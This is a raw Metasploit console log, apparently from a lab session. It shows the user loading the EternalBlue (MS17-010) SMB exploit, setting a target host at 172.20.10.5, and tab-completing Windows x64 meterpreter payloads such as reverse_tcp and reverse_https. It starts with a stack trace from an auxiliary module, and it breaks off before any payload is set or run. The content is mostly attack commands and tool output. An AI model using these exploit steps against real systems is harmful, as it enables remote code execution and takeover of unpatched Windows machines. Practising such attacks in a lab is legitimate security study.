 /usr/share/metasploit-framework/modules/auxiliary/admin/smb/ms17_010_command.rb:75:in `run_host'
/usr/share/metasploit-framework/lib/msf/core/auxiliary/scanner.rb:111:in `block (2 levels) in run'
/usr/share/metasploit-framework/lib/msf/core/thread_manager.rb:106:in `block in spawn'
[*] 172.20.10.5:445       - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(admin/smb/ms17_010_command) > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 172.20.10.5
RHOSTS => 172.20.10.5
msf5 exploit(windows/smb/ms17_010_eternalblue) > set PayLo
shell
set PayLoAD                    set PayLoadUUIDName            set PayLoadUUIDSeed
set PayLoadProcessCommandLine  set PayLoadUUIDRaw             set PayLoadUUIDTracking
msf5 exploit(windows/smb/ms17_010_eternalblue) > set PayL
set PayLOAD                    set PayLoadUUIDName            set PayLoadUUIDSeed
set PayLoadProcessCommandLine  set PayLoadUUIDRaw             set PayLoadUUIDTracking
msf5 exploit(windows/smb/ms17_010_eternalblue) > set PayLo
set PayLoAD                    set PayLoadUUIDName            set PayLoadUUIDSeed
set PayLoadProcessCommandLine  set PayLoadUUIDRaw             set PayLoadUUIDTracking
msf5 exploit(windows/smb/ms17_010_eternalblue) > set PayLoA
set PayLoAD                    set PayLoAdUUIDName            set PayLoAdUUIDSeed
set PayLoAdProcessCommandLine  set PayLoAdUUIDRaw             set PayLoAdUUIDTracking
msf5 exploit(windows/smb/ms17_010_eternalblue) > set PayLoA
set PayLoAD                    set PayLoAdUUIDName            set PayLoAdUUIDSeed
set PayLoAdProcessCommandLine  set PayLoAdUUIDRaw             set PayLoAdUUIDTracking
msf5 exploit(windows/smb/ms17_010_eternalblue) > set PayLoAD 172.20.10.6
[-] The value specified for PayLoAD is not valid.
msf5 exploit(windows/smb/ms17_010_eternalblue) > set PayLoAD windows/x64/me
set PayLoAD windows/x64/messagebox                      set PayLoAD windows/x64/meterpreter/bind_tcp_uuid       set P
set PayLoAD windows/x64/meterpreter/bind_ipv6_tcp       set PayLoAD windows/x64/meterpreter/reverse_http        set P
set PayLoAD windows/x64/meterpreter/bind_ipv6_tcp_uuid  set PayLoAD windows/x64/meterpreter/reverse_https       set P
set PayLoAD windows/x64/meterpreter/bind_named_pipe     set PayLoAD windows/x64/meterpreter/reverse_named_pipe  set P
set PayLoAD windows/x64/meterpreter/bind_tcp            set PayLoAD windows/x64/meterpreter/reverse_tcp